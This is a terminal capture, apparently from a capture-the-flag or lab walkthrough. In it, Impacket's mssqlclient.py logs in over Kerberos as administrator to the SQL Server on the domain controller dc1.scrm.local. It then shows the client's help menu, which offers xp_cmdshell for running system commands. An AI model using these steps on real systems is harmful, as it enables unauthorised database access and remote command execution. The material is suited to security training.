 (kali㉿kali)-[~]
$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -k scrm.local/administrator@dc1.scrm.local -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL>